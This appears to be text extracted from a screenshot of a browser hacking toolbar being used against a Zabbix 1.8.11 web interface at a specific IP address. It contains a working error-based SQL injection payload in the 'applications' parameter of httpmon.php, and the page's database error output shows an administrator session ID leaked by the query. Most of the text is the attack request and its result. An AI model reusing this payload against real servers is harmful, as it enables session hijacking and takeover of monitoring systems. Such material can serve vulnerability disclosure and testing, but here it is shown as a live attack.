 Load URL
http://211.151.13.149:8080/zabbix/httpmon.php?applications=2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(sessionid,0x7e,userid,0x7e,status) as char),0x7e)) from zabbix.sessions where status=0
and userid=1 LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Split URL
Execute
Enable Post data Enable Referrer
ZABBIX
帮助 | 获取帮助 | 打印 | 配置 | 退出
状态统计 资产记录 系统评估 系统配置 高级配置
Dashboard | 总览 | Web | 最新数据 | 触发器 | 事件 | 图形显示 | 配置图表 | 拓扑图 | 自动发现 | 服务 |
搜索:
访问记录: Dashboard » 主机 » 脚本 » 节点 » 脚本
详细内容 ERROR: Page received incorrect data
警告. Field [applications] 不是整型数据
Web监控的状态
WEB CHECKS
组名 all 主机 all
主机 名称 Number of steps State 最近检查记录 状态
...
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (318, 1, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select
concat(cast(concat(sessionid,0x7e,userid,0x7e,status) as char),0x7e)) from zabbix.sessions where status=0 and userid=1 LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry
'463057fd0caa101263f2544a4a34b8c4~1~0~1' for key 'group_key']
Zabbix 1.8.11 Copyright 2001-2011 by SIA Zabbix
| Connected as 'Admin